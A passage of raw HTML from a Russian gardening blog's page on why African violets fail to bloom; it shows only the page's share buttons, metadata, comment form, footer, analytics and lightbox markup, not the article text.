data-uri="whatsapp://send?text=%D0%A4%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%83%D1%82+%E2%80%93+%D1%87%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%3F%20https%3A%2F%2Fdacha2u.ru%2Fkomnatnye-rasteniya%2Ffialki-ne-tsvetut-chto-delat"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A4%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%83%D1%82+%E2%80%93+%D1%87%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%3F%20https%3A%2F%2Fdacha2u.ru%2Fkomnatnye-rasteniya%2Ffialki-ne-tsvetut-chto-delat"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdacha2u.ru%2Fkomnatnye-rasteniya%2Ffialki-ne-tsvetut-chto-delat&text=%D0%A4%D0%B8%D0%B0%D0%BB%D0%BA%D0%B8+%D0%BD%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%83%D1%82+%E2%80%93+%D1%87%D1%82%D0%BE+%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%3F"></span> <span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat&media=https://dacha2u.ru/wp-content/uploads/2023/07/maxresdefault-1-150x150.jpg&description=Фиалки не цветут – что делать? - Негламурная дача"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat" content="Фиалки не цветут – что делать?"> <meta itemprop="dateModified" content="2023-07-22"> <meta itemprop="datePublished" content="2023-07-22T10:44:06+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="[data-uri]" alt="Негламурная дача" data-src="https://dacha2u.ru/wp-content/uploads/2022/03/var1.png" decoding="async" class="lazyload"><noscript><img itemprop="url image" src="https://dacha2u.ru/wp-content/uploads/2022/03/var1.png" alt="Негламурная дача" data-eio="l"></noscript></div><meta itemprop="name" content="Негламурная дача"><meta itemprop="telephone" content="Негламурная дача"><meta itemprop="address" content="https://dacha2u.ru"></div><div class="b-r b-r--before-related"><div class="rl_cnt_bg" data-id="327412"></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://dacha2u.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="bd8398b1bb"  name="bd8398b1bb"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aff230d547c09837a19e42e8998e8deb" );document.getElementById("bd8398b1bb").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="[data-uri]" alt=";-)" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/wink.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)" data-eio="l"></noscript> <img src="[data-uri]" alt=":|" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/neutral.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|" data-eio="l"></noscript> <img src="[data-uri]" alt=":x" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/mad.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x" data-eio="l"></noscript> <img src="[data-uri]" alt=":twisted:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/twisted.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:" data-eio="l"></noscript> <img src="[data-uri]" alt=":smile:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/smile.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:" data-eio="l"></noscript> <img src="[data-uri]" alt=":shock:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/eek.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:" data-eio="l"></noscript> <img src="[data-uri]" alt=":sad:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/sad.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:" data-eio="l"></noscript> <img src="[data-uri]" alt=":roll:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/rolleyes.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:" data-eio="l"></noscript> <img src="[data-uri]" alt=":razz:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/razz.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:" data-eio="l"></noscript> <img src="[data-uri]" alt=":oops:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/redface.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:" data-eio="l"></noscript> <img src="[data-uri]" alt=":o" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/surprised.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o" data-eio="l"></noscript> <img src="[data-uri]" alt=":mrgreen:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/mrgreen.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:" data-eio="l"></noscript> <img src="[data-uri]" alt=":lol:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/lol.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:" data-eio="l"></noscript> <img src="[data-uri]" alt=":idea:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/idea.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:" data-eio="l"></noscript> <img src="[data-uri]" alt=":grin:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/biggrin.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:" data-eio="l"></noscript> <img src="[data-uri]" alt=":evil:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/evil.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:" data-eio="l"></noscript> <img src="[data-uri]" alt=":cry:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/cry.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:" data-eio="l"></noscript> <img src="[data-uri]" alt=":cool:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/cool.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:" data-eio="l"></noscript> <img src="[data-uri]" alt=":arrow:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/arrow.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:" data-eio="l"></noscript> <img src="[data-uri]" alt=":???:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/confused.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:" data-eio="l"></noscript> <img src="[data-uri]" alt=":?:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/question.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:" data-eio="l"></noscript> <img src="[data-uri]" alt=":!:" data-src="https://dacha2u.ru/wp-content/themes/root/images/smilies/exclaim.png" decoding="async" class="lazyload"><noscript><img src="https://dacha2u.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:" data-eio="l"></noscript> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='10679' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <!--noindex--> <div id="search-2" class="widget widget_search"><div class="widget-header">Найти на сайте</div> <form role="search" method="get" id="searchform_4667" action="https://dacha2u.ru/" class="search-form"> <label class="screen-reader-text" for="s_4667">Поиск: </label> <input type="text" value="" name="s" id="s_4667" class="search-form__text"> <button type="submit" id="searchsubmit_4667" class="search-form__submit"></button> </form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="327407"></div></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="327408"></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="327409"></div></div></div> <!--/noindex--> </aside><!-- #secondary --> </div><!-- #content --> <!--noindex--> <footer id="site-footer" class="site-footer container site-footer-container--equal-width" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget-header">Разделы сайта</div><div class="textwidget custom-html-widget"><ul> <li><a title="Плодовые деревья" href="https://dacha2u.ru/category/plodovye-derevya">Плодовые деревья</a></li> <li><a title="Хвойные" href="https://dacha2u.ru/category/hvoynye">Хвойные растения</a></li> <li><a title="Клубника" href="https://dacha2u.ru/category/klubnika">Клубника</a></li> <li><a title="Овощи" href="https://dacha2u.ru/category/ovoschi">Овощи</a></li> <li><a title="Обустройство участка" href="https://dacha2u.ru/category/dizayn">Ландшафтный дизайн</a></li> <li><a title="Комнатные растения" href="https://dacha2u.ru/category/komnatnye-rasteniya">Комнатные растения</a></li> </ul></div></div></div><div class="footer-widget"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget-header">О проекте</div><div class="textwidget custom-html-widget"><a href="https://dacha2u.ru/sitemap_page">Карта сайта</a><br> <a href="https://dacha2u.ru/kontakty">Контакты</a> <br> <a href="https://dacha2u.ru/privacy">Политика конфиденциальности</a></div></div></div><div class="footer-widget"><div id="wpshop_widget_articles-6" class="widget widget_wpshop_widget_articles"><div class="widget-header">Сейчас читают</div><div class="widget-articles"> <div class="widget-article widget-article--compact"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://dacha2u.ru/dizayn/naves-nad-kryltsom" target="_blank">Навес над крыльцом и калиткой: виды козырьков (30 фото), материал, форма</a></div> </div> </div> <div class="widget-article widget-article--compact"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://dacha2u.ru/ovoschi/kak-sazhat-morkov" target="_blank">Как сажать морковь в открытый грунт, чтобы получить хороший урожай</a></div> </div> </div> <div class="widget-article widget-article--compact"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://dacha2u.ru/komnatnye-rasteniya/zagadochnoe-rastenie-zamiokulkas-primety-i-sueveriya-dlya-doma" target="_blank">Загадочное растение замиокулькас. Приметы и суеверия для дома</a></div> </div> </div></div></div></div></div> <div class="footer-bottom"> <div class="footer-info"> © 2022-2026 Негламурная дача <div class="footer-text"><a href="https://dacha2u.ru/sitemap_page">Карта сайта</a> | <a href="https://dacha2u.ru/kontakty">Контакты</a> | <a href="https://dacha2u.ru/privacy">Политика конфиденциальности</a></div> </div><!-- .site-info --> <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(82002472, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/82002472" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> <!--/noindex--> </div><!-- #page --> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>fetch('https://dacha2u.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=16d3ee4466')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!--iWhale MediaBox--> <input type="hidden" id="wmb_nonce_val" name="wmb_nonce_val" value="e4a57f7750"/><input type="hidden" name="_wp_http_referer" value="/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat"/> <div class="js_wmbf wmbf wmbf_desktop social_enable close_enable expand_enable top_icons_enable arrows_enable preview_enable" tabindex="-1"> <div class="js_wmbf_overlay wmbf_overlay"></div> <div class="js_wmbf_debug wmbf_debug"></div> <div class="wmbf_in"> <div class="js_wmbf_icon_arrow_prev wmbf_icon_arrows wmbf_icon_arrow_prev"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 124.512 124.512"><path d="M113.956 57.006l-97.4-56.2c-4-2.3-9 .6-9 5.2v112.5c0 4.6 5 7.5 9 5.2l97.4-56.2c4-2.401 4-8.2 0-10.5z"/></svg></div> <div class="js_wmbf_icon_arrow_next wmbf_icon_arrows wmbf_icon_arrow_next"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 124.512 124.512"><path d="M113.956 57.006l-97.4-56.2c-4-2.3-9 .6-9 5.2v112.5c0 4.6 5 7.5 9 5.2l97.4-56.2c4-2.401 4-8.2 0-10.5z"/></svg></div> <div class="wmbf_top_icons"> <div class="js_wmbf_icon_close wmbf_top_icon_wrapper wmbf_icon_close"><svg class="wmbf_top_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.971 47.971"><path d="M28.228 23.986L47.092 5.122c1.172-1.171 1.172-3.071 0-4.242-1.172-1.172-3.07-1.172-4.242 0L23.986 19.744 5.121.88C3.949-.292 2.051-.292.879.88c-1.172 1.171-1.172 3.071 0 4.242l18.865 18.864L.879 42.85c-1.172 1.171-1.172 3.071 0 4.242.586.585 1.354.878 2.121.878s1.535-.293 2.121-.879l18.865-18.864L42.85 47.091c.586.586 1.354.879 2.121.879s1.535-.293 2.121-.879c1.172-1.171 1.172-3.071 0-4.242L28.228 23.986z"/></svg></div> <div class="js_wmbf_icon_expand wmbf_top_icon_wrapper wmbf_icon_expand"> <svg class="wmbf_top_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 383.36 383.36"><path d="M60.587 353.067L167.893 245.76 137.6 215.68 30.293 322.987l9.387-21.334V244.48L0 244.053V383.36h138.88l.213-39.68h-58.24zM244.053 0l.427 39.68h57.173l21.334-9.387L215.68 137.6l30.08 30.293L353.067 60.587l-9.387 20.266v58.24l39.68-.213V0z"/></svg> <svg class="wmbf_top_icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 402.56 402.56"><path d="M38.613 234.88l-.213 39.68h58.24l20.053-9.387L9.6 372.48l30.08 30.08L147.2 295.253l-9.387 21.334v57.173l39.68.427V234.88zM306.987 128.213l-21.334 9.387L392.96 30.08 362.88 0 255.573 107.307l9.387-20.267V28.8l-39.68.213v138.88h139.307l-.427-39.68z"/></svg> </div> </div> <div class="wmbf_body_wrapper"> <div class="wmbf_body"> <div class="wmbf_body_in"> <div class="wmbf_row_top"></div> <div class="wmbf_row_bottom"></div> <div class="wmbf_row_middle"> <div class="wmbf_row_middle_wrapper"> <div class="wmbf_row_middle_in"> <div class="wmbf_middle_left"></div> <div class="wmbf_middle_right"><div class="js_wmbf_area_codes js_wmbf_area_code_horizontal wmbf_area_codes wmbf_area_code_horizontal" data-code-id="10" data-area="right" data-img-type="horizontal" data-ori="landscape" data-is-dynamic="1" ><div class="js_wmbf_code wmbf_code"></div></div><div class="js_wmbf_area_codes js_wmbf_area_code_vertical wmbf_area_codes wmbf_area_code_vertical" data-code-id="10" data-area="right" data-img-type="vertical" data-ori="landscape" data-is-dynamic="1" ><div class="js_wmbf_code wmbf_code"></div></div><div class="js_wmbf_area_codes js_wmbf_area_code_square wmbf_area_codes wmbf_area_code_square" data-code-id="10" data-area="right" data-img-type="square" data-ori="landscape" data-is-dynamic="1" ><div class="js_wmbf_code wmbf_code"></div></div></div> <div class="js_wmbf_middle_image wmbf_middle_image"> <div class="js_wmbf_loader wmbf_loader"><svg xmlns="http://www.w3.org/2000/svg" viewBox="-10 -10 220 220"><defs><linearGradient id="wmbf_svg_loader_a" gradientUnits="objectBoundingBox" x1="0" y1="0" x2="0" y2="1"><stop offset="0%" stop-color="rgba(255, 168, 0, 0)" stop-opacity="0"/><stop offset="100%" stop-color="rgba(255, 168, 0, 0)" stop-opacity="0"/></linearGradient><linearGradient id="wmbf_svg_loader_b" gradientUnits="objectBoundingBox" x1="1" y1="0" x2="0" y2="1"><stop offset="0%" stop-color="rgba(255, 168, 0, 0)" stop-opacity="0"/><stop offset="100%" stop-color="rgba(255, 168, 0, .33)"/></linearGradient><linearGradient id="wmbf_svg_loader_c" gradientUnits="objectBoundingBox" x1="1" y1="1" x2="0" y2="0"><stop offset="0%" stop-color="rgba(255, 168, 0, .33)"/><stop offset="100%" stop-color="rgba(255, 168, 0, .66)"/></linearGradient><linearGradient id="wmbf_svg_loader_d" gradientUnits="objectBoundingBox" x1="0" y1="1" x2="0" y2="0"><stop offset="0%" stop-color="rgba(255, 168, 0, .66)"/><stop offset="100%" stop-color="rgba(255, 168, 0, 1)"/></linearGradient><linearGradient id="wmbf_svg_loader_e" gradientUnits="objectBoundingBox" x1="0" y1="1" x2="1" y2="0"><stop offset="0%" stop-color="rgba(255, 168, 0, 1)"/><stop offset="100%" stop-color="rgba(255, 168, 0, 1)"/></linearGradient><linearGradient id="wmbf_svg_loader_f" gradientUnits="objectBoundingBox" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="rgba(255, 168, 0, 1)"/><stop offset="100%" stop-color="rgba(255, 168, 0, 1)"/></linearGradient></defs><g fill="none" stroke-width="30"><path d="M81.6-40a90 90 0 010 80" stroke="url(#wmbf_svg_loader_a)" transform="translate(100 100)"/><path d="M81.6 40A90 90 0 010 90" stroke="url(#wmbf_svg_loader_b)" transform="translate(100 100)"/><path d="M0 90a90 90 0 01-81.6-50" stroke="url(#wmbf_svg_loader_c)" transform="translate(100 100)"/><path d="M-81.6 40a90 90 0 010-80" stroke="url(#wmbf_svg_loader_d)" transform="translate(100 100)"/><path d="M-81.6-40A90 90 0 010-90" stroke="url(#wmbf_svg_loader_e)" transform="translate(100 100)"/><path d="M0-90a90 90 0 0181.6 50" stroke="url(#wmbf_svg_loader_f)" stroke-linecap="round" transform="translate(100 100)"/></g></svg></div> <div class="wmbf_middle_image_wrapper"> <div class="js_wmbf_eachend_wrapper wmbf_eachend_wrapper"><div class="js_wmbf_eachend_code js_wmbf_b_each wmbf_b_each" data-code-id="15" data-area="each" data-img-type="each" data-ori="landscape" data-is-dynamic="1"></div></div> <div class="wmbf_middle_image_wrapper_in"> <div class="wmbf_image_wrapper"> <img class="js_wmbf_image wmbf_image" src="[data-uri]" alt="" /> <div class="js_wmbf_caption wmbf_caption wmbf_caption_on"></div> <div class="js_wmbf_social wmbf_social"> <div class="wmbf_social_in"> <div class="wmbf_social_arrow"> <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle class="wmbf_social_arrow_circle" cx="12" cy="12" r="12" fill="#8B8B8B"/> <path class="wmbf_social_arrow_arrow" fill-rule="evenodd" clip-rule="evenodd" d="M13.6141 12.9766C9.42626 12.9766 6.29467 14.4719 4 17.19C4.51055 15.3092 5.36425 13.5039 6.67458 12.017C8.25216 10.2265 10.5033 8.88303 13.6516 8.42881L13.8782 8.39605V8.16715V5L19.5821 10.7039L13.8782 16.4078V13.2407V12.9766H13.6141Z" fill="#2B2B2B"/> </svg> </div> <div class="wmbf_social_icons"> <a data-link="https://connect.ok.ru/offer?url=" data-soc="ok" href="https://connect.ok.ru/offer?url=https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat" target="_blank" rel="nofollow noopener" class="js_wmbf_social_link wmbf_social_link_OK"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect class="wmbf_social_icon_bg" x="1" y="29" width="28" height="28" rx="1" transform="rotate(-90 1 29)" fill="#E8A745" stroke="#E8E8E8"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.53749 15.0752C8.40743 14.1813 9.11876 13.4024 9.94993 13.2829C10.9543 13.1389 11.7774 13.829 11.8921 14.6589C12.1957 16.8499 8.86594 17.3282 8.53749 15.0752ZM6.04437 15.453C6.36076 17.5769 8.24887 19.2999 10.8315 18.9561C12.9593 18.6731 14.725 16.7456 14.3984 14.3349C14.1218 12.291 12.134 10.5368 9.60796 10.8559C7.53571 11.118 5.68779 13.0596 6.04437 15.453Z" fill="white"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.2994 12.788C18.0811 12.0515 18.0352 11.715 17.5928 10.9287C17.4082 10.6002 17.2817 10.3119 16.9455 10.1273C16.3293 9.78871 15.3492 10.135 15.2837 11.0547C15.2283 11.8302 16.1569 12.2183 16.2515 14.3775C16.365 16.9638 14.5116 17.805 15.8151 18.775C16.1055 18.991 16.5241 19.0846 16.935 18.9058C17.7609 18.5463 18.0986 16.886 18.3144 16.2703L18.4353 16.0507L20.7027 18.3551C21.9827 19.7285 23.2504 18.2947 22.766 17.3055C22.6189 17.005 21.3101 15.7548 20.9882 15.4382C20.7605 15.2138 20.2761 14.7782 20.1251 14.5534L21.9344 12.7311C22.1389 12.5255 22.6577 12.0417 22.7863 11.7604C23.0185 11.2515 22.753 10.6875 22.471 10.4515C21.5112 9.64909 20.742 10.7527 20.205 11.2592C19.8848 11.5611 18.6111 12.796 18.4447 13.0714L18.2994 12.788Z" fill="white"/> </svg> </a> <a data-link="https://vk.com/share.php?url=" data-soc="vk" href="https://vk.com/share.php?url=https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat" target="_blank" rel="nofollow noopener" class="js_wmbf_social_link wmbf_social_link_VK"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect class="wmbf_social_icon_bg" x="1" y="1" width="28" height="28" rx="1" fill="#2575C6" stroke="#E8E8E8"/> <path d="M20.7702 15.7573C21.301 16.2755 21.8611 16.763 22.3372 17.3334C22.5475 17.5869 22.7465 17.8485 22.8988 18.1427C23.1146 18.5609 22.9192 19.021 22.5442 19.046L20.2133 19.0449C19.6121 19.0948 19.1325 18.8528 18.7292 18.4418C18.4065 18.113 18.1077 17.7632 17.7973 17.4234C17.6701 17.2845 17.537 17.1538 17.3779 17.0505C17.0597 16.844 16.7835 16.9072 16.6017 17.2391C16.4165 17.5766 16.3744 17.9504 16.3563 18.3266C16.3313 18.8754 16.1654 19.0198 15.614 19.0449C14.4358 19.1004 13.3175 18.9222 12.2787 18.3278C11.3628 17.8038 10.6526 17.064 10.0344 16.2265C8.8309 14.5958 7.90918 12.8039 7.08081 10.9618C6.89434 10.5467 7.03071 10.324 7.48865 10.3161C8.24905 10.3013 9.00936 10.3023 9.77067 10.315C10.0797 10.3195 10.2843 10.4968 10.4037 10.7887C10.8151 11.8003 11.3185 12.7628 11.9504 13.6549C12.1186 13.8924 12.2902 14.1299 12.5345 14.297C12.8049 14.4821 13.0107 14.4208 13.1378 14.1197C13.2185 13.9287 13.2539 13.7231 13.272 13.5186C13.3323 12.8151 13.3402 12.1127 13.2346 11.4117C13.1697 10.9742 12.9233 10.6909 12.4867 10.6081C12.2639 10.5659 12.297 10.483 12.4049 10.3558C12.5923 10.1365 12.7685 10 13.1198 10H15.7541C16.1688 10.0818 16.2609 10.2682 16.3177 10.6854L16.3199 13.6116C16.3154 13.7731 16.4006 14.2525 16.6916 14.3594C16.9244 14.4355 17.0779 14.2492 17.2177 14.1016C17.8484 13.4322 18.2986 12.6411 18.7007 11.8219C18.8792 11.4617 19.0326 11.0876 19.1814 10.7138C19.2916 10.4365 19.4645 10.3 19.7769 10.306L22.3122 10.3083C22.3874 10.3083 22.4635 10.3094 22.5363 10.3218C22.9635 10.3947 23.0806 10.5784 22.9486 10.9956C22.7407 11.6502 22.3362 12.1956 21.9407 12.7436C21.5179 13.3286 21.0656 13.8936 20.6464 14.4821C20.2611 15.0196 20.2917 15.2905 20.7702 15.7573Z" fill="white"/> </svg> </a> <a data-link="https://www.pinterest.com/pin/create/button/?url=" data-soc="pinterst" href="https://www.pinterest.com/pin/create/button/?url=https://dacha2u.ru/komnatnye-rasteniya/fialki-ne-tsvetut-chto-delat" target="_blank" rel="nofollow noopener" class="js_wmbf_social_link wmbf_social_link_PI"> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect class="wmbf_social_icon_bg" x="1" y="1" width="28" height="28" rx="1" fill="#D2302E" stroke="#E8E8E8"/> <path d="M13.7541 17.2441C13.2816 19.5832 12.7072 21.8271 10.9951 23C10.4688 19.4642 11.7714 16.8056 12.3755 13.9854C11.3453 12.3467 12.4997 9.04551 14.6731 9.85977C17.3506 10.8593 12.357 15.9556 15.7108 16.5914C19.2091 17.2577 20.6396 10.8559 18.4679 8.77183C15.3328 5.76641 9.33855 8.70383 10.076 13.008C10.2558 14.0619 11.4064 14.3798 10.5355 15.8315C8.52882 15.4116 7.93032 13.9157 8.00629 11.9217C8.13044 8.65794 11.11 6.37497 14.1006 6.05709C17.8806 5.65761 21.4271 7.36941 21.9181 10.7284C22.4684 14.5192 20.2115 18.6262 16.1685 18.3304C15.0752 18.2505 14.612 17.7354 13.7541 17.2424V17.2441Z" fill="white"/> </svg> </a> <a href="#" data-soc="copy" class="js_wmbf_social_link wmbf_social_link_COPY"> <div class="js_wmbf_copy_hint wmbf_copy_hint">Скопировано</div> <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path class="wmbf_social_icon_bg" d="M9.64285 6.42847H15.3204L18.1591 9.26722L20.9979 12.106V21.5685H9.64285V6.42847Z" fill="#EA9529"/> <g filter="url(#copy_filter0_d2)"> <path d="M21.0049 10.6159L16.5756 6.18664C16.3578 5.8962 15.9947 5.75098 15.6317 5.75098H9.82277C9.02404 5.75098 8.37054 6.40448 8.37054 7.2032V20.2732C8.37054 21.0719 9.02404 21.7254 9.82277 